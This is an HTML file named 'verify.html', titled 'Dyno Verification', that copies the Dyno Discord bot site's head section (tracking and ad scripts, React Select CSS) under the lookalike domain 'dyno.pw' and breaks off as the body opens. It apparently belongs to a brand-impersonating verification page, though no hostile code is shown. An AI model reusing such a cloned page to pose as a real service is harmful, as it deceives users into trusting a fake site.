
==== verify.html @ 2aa5632b "Create verify.html" ====
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr"><head>
		<script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script src="https://cdn.iubenda.com/iubenda.js"></script><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-TCG3DTF2"></script><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script src="js/iubenda.js"></script><style type="text/css"></style><script async="" src="js/gtm.js"></script><script>
			if (window.opener) {
				const params = window.location.search || {};
				params.manageGuild = true;
				window.opener.postMessage(params);
				window.close();
			}
		</script>
		<meta charset="utf-8">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="Dyno is a feature-rich and modular discord bot for your Discord server. With web configuration, moderation, anti-spam, auto roles, custom commands, and much more!">
		<meta property="og:title" content="Dyno - Discord platform">
<meta property="og:url" content="https://dyno.pw">
<meta property="og:type" content="website">
<meta property="og:description" content="Dyno offers a powerful community bot and a place to advertise your server, easy and free.">
<meta property="og:image" content="images/dyno-256.jpg">
<meta property="og:image:alt" content="White diamond shaped Dyno logo with a light blue background">
<meta name="theme-color" content="#4071A8">
		<title>Dyno Verification</title>
		<link rel="shortcut icon" type="image/png" href="images/favicon.png">
		<link rel="stylesheet" href="css/all.css" crossorigin="anonymous">
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
		<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700&amp;display=swap" rel="stylesheet">
			<link rel="stylesheet" href="css/app.0ce786362f.css">
			<link rel="stylesheet" href="css/serverlist.0ce786362f.css">
		<script>
    		window.dataLayer = window.dataLayer || [];
    	</script>
 		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TCG3DTF2');</script>
		<!-- End Google Tag Manager -->
		<script async="" src="js/prebid-load.js"></script>
	<style type="text/css">/**
 * React Select
 * ============
 * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
 * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
 * MIT License: https://github.com/JedWatson/react-select
*/
.Select {
  position: relative;
}
.Select input::-webkit-contacts-auto-fill-button,
.Select input::-webkit-credentials-auto-fill-button {
  display: none !important;
}
.Select input::-ms-clear {
  display: none !important;
}
.Select input::-ms-reveal {
  display: none !important;
}
.Select,
.Select div,
.Select input,
.Select span {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.Select.is-disabled .Select-arrow-zone {
  cursor: default;
  pointer-events: none;
  opacity: 0.35;
}
.Select.is-disabled > .Select-control {
  background-color: #f9f9f9;
}
.Select.is-disabled > .Select-control:hover {
  box-shadow: none;
}
.Select.is-open > .Select-control {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background: #fff;
  border-color: #b3b3b3 #ccc #d9d9d9;
}
.Select.is-open > .Select-control .Select-arrow {
  top: -2px;
  border-color: transparent transparent #999;
  border-width: 0 5px 5px;
}
.Select.is-searchable.is-open > .Select-control {
  cursor: text;
}
.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
  cursor: text;
}
.Select.is-focused > .Select-control {
  background: #fff;
}
.Select.is-focused:not(.is-open) > .Select-control {
  border-color: #007eff;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
  background: #fff;
}
.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
  padding-right: 42px;
}
.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #333;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
  cursor: pointer;
  text-decoration: none;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
  color: #007eff;
  outline: none;
  text-decoration: underline;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
  background: #fff;
}
.Select.has-value.is-pseudo-focused .Select-input {
  opacity: 0;
}
.Select.is-open .Select-arrow,
.Select .Select-arrow-zone:hover > .Select-arrow {
  border-top-color: #666;
}
.Select.Select--rtl {
  direction: rtl;
  text-align: right;
}
.Select-control {
  background-color: #fff;
  border-color: #d9d9d9 #ccc #b3b3b3;
  border-radius: 4px;
  border: 1px solid #ccc;
  color: #333;
  cursor: default;
  display: table;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.Select-control:hover {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
}
.Select-control .Select-input:focus {
  outline: none;
  background: #fff;
}
.Select-placeholder,
.Select--single > .Select-control .Select-value {
  bottom: 0;
  color: #aaa;
  left: 0;
  line-height: 34px;
  padding-left: 10px;
  padding-right: 10px;
  position: absolute;
  right: 0;
  top: 0;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.Select-input {
  height: 34px;
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
}
.Select-input > input {
  width: 100%;
  background: none transparent;
  border: 0 none;
  box-shadow: none;
  cursor: default;
  display: inline-block;
  font-family: inherit;
  font-size: inherit;
  margin: 0;
  outline: none;
  line-height: 17px;
  /* For IE 8 compatibility */
  padding: 8px 0 12px;
  /* For IE 8 compatibility */
  -webkit-appearance: none;
}
.is-focused .Select-input > input {
  cursor: text;
}
.has-value.is-pseudo-focused .Select-input {
  opacity: 0;
}
.Select-control:not(.is-searchable) > .Select-input {
  outline: none;
}
.Select-loading-zone {
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 16px;
}
.Select-loading {
  -webkit-animation: Select-animation-spin 400ms infinite linear;
  -o-animation: Select-animation-spin 400ms infinite linear;
  animation: Select-animation-spin 400ms infinite linear;
  width: 16px;
  height: 16px;
  box-sizing: border-box;
  border-radius: 50%;
  border: 2px solid #ccc;
  border-right-color: #333;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.Select-clear-zone {
  -webkit-animation: Select-animation-fadeIn 200ms;
  -o-animation: Select-animation-fadeIn 200ms;
  animation: Select-animation-fadeIn 200ms;
  color: #999;
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 17px;
}
.Select-clear-zone:hover {
  color: #D0021B;
}
.Select-clear {
  display: inline-block;
  font-size: 18px;
  line-height: 1;
}
.Select--multi .Select-clear-zone {
  width: 17px;
}
.Select-arrow-zone {
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25px;
  padding-right: 5px;
}
.Select--rtl .Select-arrow-zone {
  padding-right: 0;
  padding-left: 5px;
}
.Select-arrow {
  border-color: #999 transparent transparent;
  border-style: solid;
  border-width: 5px 5px 2.5px;
  display: inline-block;
  height: 0;
  width: 0;
  position: relative;
}
.Select-control > *:last-child {
  padding-right: 5px;
}
.Select--multi .Select-multi-value-wrapper {
  display: inline-block;
}
.Select .Select-aria-only {
  position: absolute;
  display: inline-block;
  height: 1px;
  width: 1px;
  margin: -1px;
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  float: left;
}
@-webkit-keyframes Select-animation-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes Select-animation-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.Select-menu-outer {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-top-color: #e6e6e6;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
  box-sizing: border-box;
  margin-top: -1px;
  max-height: 200px;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  z-index: 1;
  -webkit-overflow-scrolling: touch;
}
.Select-menu {
  max-height: 198px;
  overflow-y: auto;
}
.Select-option {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
}
.Select-option:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.Select-option.is-selected {
  background-color: #f5faff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.04);
  color: #333;
}
.Select-option.is-focused {
  background-color: #ebf5ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.08);
  color: #333;
}
.Select-option.is-disabled {
  color: #cccccc;
  cursor: default;
}
.Select-noresults {
  box-sizing: border-box;
  color: #999999;
  cursor: default;
  display: block;
  padding: 8px 10px;
}
.Select--multi .Select-input {
  vertical-align: middle;
  margin-left: 10px;
  padding: 0;
}
.Select--multi.Select--rtl .Select-input {
  margin-left: 0;
  margin-right: 10px;
}
.Select--multi.has-value .Select-input {
  margin-left: 5px;
}
.Select--multi .Select-value {
  background-color: #ebf5ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.08);
  border-radius: 2px;
  border: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border: 1px solid rgba(0, 126, 255, 0.24);
  color: #007eff;
  display: inline-block;
  font-size: 0.9em;
  line-height: 1.4;
  margin-left: 5px;
  margin-top: 5px;
  vertical-align: top;
}
.Select--multi .Select-value-icon,
.Select--multi .Select-value-label {
  display: inline-block;
  vertical-align: middle;
}
.Select--multi .Select-value-label {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
  cursor: default;
  padding: 2px 5px;
}
.Select--multi a.Select-value-label {
  color: #007eff;
  cursor: pointer;
  text-decoration: none;
}
.Select--multi a.Select-value-label:hover {
  text-decoration: underline;
}
.Select--multi .Select-value-icon {
  cursor: pointer;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
  border-right: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border-right: 1px solid rgba(0, 126, 255, 0.24);
  padding: 1px 5px 3px;
}
.Select--multi .Select-value-icon:hover,
.Select--multi .Select-value-icon:focus {
  background-color: #d8eafd;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 113, 230, 0.08);
  color: #0071e6;
}
.Select--multi .Select-value-icon:active {
  background-color: #c2e0ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.24);
}
.Select--multi.Select--rtl .Select-value {
  margin-left: 0;
  margin-right: 5px;
}
.Select--multi.Select--rtl .Select-value-icon {
  border-right: none;
  border-left: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border-left: 1px solid rgba(0, 126, 255, 0.24);
}
.Select--multi.is-disabled .Select-value {
  background-color: #fcfcfc;
  border: 1px solid #e3e3e3;
  color: #333;
}
.Select--multi.is-disabled .Select-value-icon {
  cursor: not-allowed;
  border-right: 1px solid #e3e3e3;
}
.Select--multi.is-disabled .Select-value-icon:hover,
.Select--multi.is-disabled .Select-value-icon:focus,
.Select--multi.is-disabled .Select-value-icon:active {
  background-color: #fcfcfc;
}
@keyframes Select-animation-spin {
  to {
    transform: rotate(1turn);
  }
}
@-webkit-keyframes Select-animation-spin {
  to {
    -webkit-transform: rotate(1turn);
  }
}
</style><style type="text/css">.sort-wrapper .Select-control,
.sort-wrapper .Select.is-open > .Select-control,
.sort-wrapper .Select.is-focused > .Select-control,
.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control,
.sort-wrapper .Select-menu-outer,
.sort-wrapper .Select-option {
	background: rgb(24, 26, 32);;
}

.automod-toggles .automod-selector.control.rich-select {
	padding: 0.5em 1em;
}


.sort-wrapper .Select-control,
.sort-wrapper .Select--multi .Select-value,
.sort-wrapper .Select--multi .Select-value-icon,
.sort-wrapper .Select.is-open > .Select-control,
.sort-wrapper .Select.is-focused > .Select-control,
.sort-wrapper .Select.is-focused:not(.is-open) > .Select-control {
	border: none;
	/* border-color: rgba(12,233,211, 0.4); */
}

.Select.is-open > .Select-control,
.Select-menu-outer {
	border: none !important;
}

.Select-menu-outer,
.Select-option,
.Select-menu {
	border-top-color: #606a7b !important;
    color: #6B7E91 !important;
    font-weight: 400;
}

.Select-option {
    background: transparent !important;
}

.Select-value-label,
.Select-placeholder {
    color: #6B7E91 !important;
}

.rich-select {
    background-color: transparent;
    border-radius: 4px;
    outline-color: rgba(243,83,83,0.25);
}

.rich-select:focus {
    box-shadow: 0 0 0 0.125em rgba(243,83,83,0.25);
}

.rich-select .rich-select-top {
	display: flex;
	justify-content: space-between;
	background-color: transparent;
    border-radius: 5px;
}

.rich-select label {
	color: #6B7E91;
	text-transform: uppercase;
	letter-spacing: 1.5px;
	font-size: 12px;
	line-height: 20px;
}


@media (max-width: 1200px) {
	.sort-wrapper {
		width: 47%;
	}
}

/* @media (max-width: 769px) {
	.sort-wrapper {
		width: 99%;
	}
} */
</style><script src="https://raven-edge.aditude.io/raven/dynogg-coVxj/library.js"></script><link rel="preload" as="script" href="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"><link rel="preload" as="script" href="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"><link rel="preload" as="script" href="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"><link rel="preload" as="script" href="https://static.kueezrtb.com/latest.js"><link rel="preload" as="script" href="//cadmus.script.ac/d18yyev9t5hesl/script.js"><link rel="preload" as="script" href="//static.vidazoo.com/basev/vwpt.js"><link rel="preload" as="script" href="https://securepubads.g.doubleclick.net/tag/js/gpt.js"><script async="" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script><script defer="" data-widget-id="64a14a5609d0b04b751a722a" src="//static.vidazoo.com/basev/vwpt.js"></script><script src="//cadmus.script.ac/d18yyev9t5hesl/script.js"></script><script async="" src="https://static.kueezrtb.com/latest.js"></script><script async="" src="https://launchpad-wrapper.privacymanager.io/c2805dc6-a89c-4d46-af7a-ba7237dd8e37/launchpad-liveramp.js"></script><script async="" src="https://edge.aditude.io/prebid/8.31.0.js?v=d5ac32e859ab1e26c3f186cb6feb62a2&amp;modules=[base64]%3D"></script><script src="https://dn0qt3r0xannq.cloudfront.net/blitz-ONuZ1Ty9qx/dyno-default/prebid-wrapper.js"></script><style type="text/css">.guild-selector .Select-control,
.guild-selector .Select-control .Select-input:focus,
.guild-selector .Select.is-open > .Select-control,
.guild-selector .Select.is-focused > .Select-control,
.guild-selector .Select.is-focused:not(.is-open) > .Select-control,
.guild-selector .Select-menu-outer,
.guild-selector .Select-option {
	background: #3B3D43;
	background-color: #3B3D43;
	color: #fff;
}


.guild-selector .Select-control,
.guild-selector .Select--multi .Select-value,
.guild-selector .Select--multi .Select-value-icon,
.guild-selector .Select.is-open > .Select-control,
.guild-selector .Select.is-focused > .Select-control,
.guild-selector .Select.is-focused:not(.is-open) > .Select-control {
	border-color: #555;
}

.guild-selector .Select-menu-outer {
	border-color: #555;
}

@media (max-width: 1200px) {
	.guild-selector {
		width: 200px;
		max-width: 200px;
	}
}

@media (max-width: 769px) {
	.guild-selector {
		width: 200px;
		max-width: 200px;
	}
}

/* #select-server {
	width: 200px;
} */

/* .select select
	background-color: $accent-background;
	color: $text;
	border: solid #555 1px;

.server-select
	max-width: 200px;
	select
		max-width: 200px; */</style><style type="text/css">/**
 * React Select
 * ============
 * Created by Jed Watson and Joss Mackison for KeystoneJS, http://www.keystonejs.com/
 * https://twitter.com/jedwatson https://twitter.com/jossmackison https://twitter.com/keystonejs
 * MIT License: https://github.com/JedWatson/react-select
*/
.Select {
  position: relative;
}
.Select input::-webkit-contacts-auto-fill-button,
.Select input::-webkit-credentials-auto-fill-button {
  display: none !important;
}
.Select input::-ms-clear {
  display: none !important;
}
.Select input::-ms-reveal {
  display: none !important;
}
.Select,
.Select div,
.Select input,
.Select span {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.Select.is-disabled .Select-arrow-zone {
  cursor: default;
  pointer-events: none;
  opacity: 0.35;
}
.Select.is-disabled > .Select-control {
  background-color: #f9f9f9;
}
.Select.is-disabled > .Select-control:hover {
  box-shadow: none;
}
.Select.is-open > .Select-control {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  background: #fff;
  border-color: #b3b3b3 #ccc #d9d9d9;
}
.Select.is-open > .Select-control .Select-arrow {
  top: -2px;
  border-color: transparent transparent #999;
  border-width: 0 5px 5px;
}
.Select.is-searchable.is-open > .Select-control {
  cursor: text;
}
.Select.is-searchable.is-focused:not(.is-open) > .Select-control {
  cursor: text;
}
.Select.is-focused > .Select-control {
  background: #fff;
}
.Select.is-focused:not(.is-open) > .Select-control {
  border-color: #007eff;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 3px rgba(0, 126, 255, 0.1);
  background: #fff;
}
.Select.has-value.is-clearable.Select--single > .Select-control .Select-value {
  padding-right: 42px;
}
.Select.has-value.Select--single > .Select-control .Select-value .Select-value-label,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value .Select-value-label {
  color: #333;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label {
  cursor: pointer;
  text-decoration: none;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:hover,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:hover,
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
  color: #007eff;
  outline: none;
  text-decoration: underline;
}
.Select.has-value.Select--single > .Select-control .Select-value a.Select-value-label:focus,
.Select.has-value.is-pseudo-focused.Select--single > .Select-control .Select-value a.Select-value-label:focus {
  background: #fff;
}
.Select.has-value.is-pseudo-focused .Select-input {
  opacity: 0;
}
.Select.is-open .Select-arrow,
.Select .Select-arrow-zone:hover > .Select-arrow {
  border-top-color: #666;
}
.Select.Select--rtl {
  direction: rtl;
  text-align: right;
}
.Select-control {
  background-color: #fff;
  border-color: #d9d9d9 #ccc #b3b3b3;
  border-radius: 4px;
  border: 1px solid #ccc;
  color: #333;
  cursor: default;
  display: table;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  overflow: hidden;
  position: relative;
  width: 100%;
}
.Select-control:hover {
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
}
.Select-control .Select-input:focus {
  outline: none;
  background: #fff;
}
.Select-placeholder,
.Select--single > .Select-control .Select-value {
  bottom: 0;
  color: #aaa;
  left: 0;
  line-height: 34px;
  padding-left: 10px;
  padding-right: 10px;
  position: absolute;
  right: 0;
  top: 0;
  max-width: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.Select-input {
  height: 34px;
  padding-left: 10px;
  padding-right: 10px;
  vertical-align: middle;
}
.Select-input > input {
  width: 100%;
  background: none transparent;
  border: 0 none;
  box-shadow: none;
  cursor: default;
  display: inline-block;
  font-family: inherit;
  font-size: inherit;
  margin: 0;
  outline: none;
  line-height: 17px;
  /* For IE 8 compatibility */
  padding: 8px 0 12px;
  /* For IE 8 compatibility */
  -webkit-appearance: none;
}
.is-focused .Select-input > input {
  cursor: text;
}
.has-value.is-pseudo-focused .Select-input {
  opacity: 0;
}
.Select-control:not(.is-searchable) > .Select-input {
  outline: none;
}
.Select-loading-zone {
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 16px;
}
.Select-loading {
  -webkit-animation: Select-animation-spin 400ms infinite linear;
  -o-animation: Select-animation-spin 400ms infinite linear;
  animation: Select-animation-spin 400ms infinite linear;
  width: 16px;
  height: 16px;
  box-sizing: border-box;
  border-radius: 50%;
  border: 2px solid #ccc;
  border-right-color: #333;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.Select-clear-zone {
  -webkit-animation: Select-animation-fadeIn 200ms;
  -o-animation: Select-animation-fadeIn 200ms;
  animation: Select-animation-fadeIn 200ms;
  color: #999;
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 17px;
}
.Select-clear-zone:hover {
  color: #D0021B;
}
.Select-clear {
  display: inline-block;
  font-size: 18px;
  line-height: 1;
}
.Select--multi .Select-clear-zone {
  width: 17px;
}
.Select-arrow-zone {
  cursor: pointer;
  display: table-cell;
  position: relative;
  text-align: center;
  vertical-align: middle;
  width: 25px;
  padding-right: 5px;
}
.Select--rtl .Select-arrow-zone {
  padding-right: 0;
  padding-left: 5px;
}
.Select-arrow {
  border-color: #999 transparent transparent;
  border-style: solid;
  border-width: 5px 5px 2.5px;
  display: inline-block;
  height: 0;
  width: 0;
  position: relative;
}
.Select-control > *:last-child {
  padding-right: 5px;
}
.Select--multi .Select-multi-value-wrapper {
  display: inline-block;
}
.Select .Select-aria-only {
  position: absolute;
  display: inline-block;
  height: 1px;
  width: 1px;
  margin: -1px;
  clip: rect(0, 0, 0, 0);
  overflow: hidden;
  float: left;
}
@-webkit-keyframes Select-animation-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes Select-animation-fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.Select-menu-outer {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border-top-color: #e6e6e6;
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.06);
  box-sizing: border-box;
  margin-top: -1px;
  max-height: 200px;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  z-index: 1;
  -webkit-overflow-scrolling: touch;
}
.Select-menu {
  max-height: 198px;
  overflow-y: auto;
}
.Select-option {
  box-sizing: border-box;
  background-color: #fff;
  color: #666666;
  cursor: pointer;
  display: block;
  padding: 8px 10px;
}
.Select-option:last-child {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.Select-option.is-selected {
  background-color: #f5faff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.04);
  color: #333;
}
.Select-option.is-focused {
  background-color: #ebf5ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.08);
  color: #333;
}
.Select-option.is-disabled {
  color: #cccccc;
  cursor: default;
}
.Select-noresults {
  box-sizing: border-box;
  color: #999999;
  cursor: default;
  display: block;
  padding: 8px 10px;
}
.Select--multi .Select-input {
  vertical-align: middle;
  margin-left: 10px;
  padding: 0;
}
.Select--multi.Select--rtl .Select-input {
  margin-left: 0;
  margin-right: 10px;
}
.Select--multi.has-value .Select-input {
  margin-left: 5px;
}
.Select--multi .Select-value {
  background-color: #ebf5ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.08);
  border-radius: 2px;
  border: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border: 1px solid rgba(0, 126, 255, 0.24);
  color: #007eff;
  display: inline-block;
  font-size: 0.9em;
  line-height: 1.4;
  margin-left: 5px;
  margin-top: 5px;
  vertical-align: top;
}
.Select--multi .Select-value-icon,
.Select--multi .Select-value-label {
  display: inline-block;
  vertical-align: middle;
}
.Select--multi .Select-value-label {
  border-bottom-right-radius: 2px;
  border-top-right-radius: 2px;
  cursor: default;
  padding: 2px 5px;
}
.Select--multi a.Select-value-label {
  color: #007eff;
  cursor: pointer;
  text-decoration: none;
}
.Select--multi a.Select-value-label:hover {
  text-decoration: underline;
}
.Select--multi .Select-value-icon {
  cursor: pointer;
  border-bottom-left-radius: 2px;
  border-top-left-radius: 2px;
  border-right: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border-right: 1px solid rgba(0, 126, 255, 0.24);
  padding: 1px 5px 3px;
}
.Select--multi .Select-value-icon:hover,
.Select--multi .Select-value-icon:focus {
  background-color: #d8eafd;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 113, 230, 0.08);
  color: #0071e6;
}
.Select--multi .Select-value-icon:active {
  background-color: #c2e0ff;
  /* Fallback color for IE 8 */
  background-color: rgba(0, 126, 255, 0.24);
}
.Select--multi.Select--rtl .Select-value {
  margin-left: 0;
  margin-right: 5px;
}
.Select--multi.Select--rtl .Select-value-icon {
  border-right: none;
  border-left: 1px solid #c2e0ff;
  /* Fallback color for IE 8 */
  border-left: 1px solid rgba(0, 126, 255, 0.24);
}
.Select--multi.is-disabled .Select-value {
  background-color: #fcfcfc;
  border: 1px solid #e3e3e3;
  color: #333;
}
.Select--multi.is-disabled .Select-value-icon {
  cursor: not-allowed;
  border-right: 1px solid #e3e3e3;
}
.Select--multi.is-disabled .Select-value-icon:hover,
.Select--multi.is-disabled .Select-value-icon:focus,
.Select--multi.is-disabled .Select-value-icon:active {
  background-color: #fcfcfc;
}
@keyframes Select-animation-spin {
  to {
    transform: rotate(1turn);
  }
}
@-webkit-keyframes Select-animation-spin {
  to {
    -webkit-transform: rotate(1turn);
  }
}
</style></head>
	<body>
		<!-- Google Tag Manager (noscript) -->
			<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCG3DTF2"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		
